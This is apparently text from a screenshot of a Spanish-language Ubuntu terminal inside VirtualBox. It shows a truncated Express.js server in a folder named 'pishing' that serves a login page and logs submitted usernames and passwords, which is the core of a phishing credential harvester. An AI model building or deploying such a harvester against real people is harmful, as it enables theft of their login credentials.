 xubuntu [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Terminal - unai@ubuntu: ~/...
09 feb, 15:10
Terminal - unai@ubuntu: ~/Documentos/pishing
Archivo Editar Ver Terminal Pestañas Ayuda
unai@ubuntu: ~/Documentos/pishing
unai@ubuntu: ~/Documentos/pishing
const express = require("express");
const app = express();
app.use(express.json());
app.use(express.urlencoded({extended: true}));
app.route("/").get((req, res) => {
        res.sendFile(__dirname + "/index.html");
}).post((req, res) => {
        console.log(`Username: ${req.body.username}`);
        console.log(`Password: ${req.body.password}`);
})
app.listen(4444, () => {
        console.l
})
~
~
~
~
-- INSERTAR --
12,11-18
Todo
15:10
martes
09/02/2021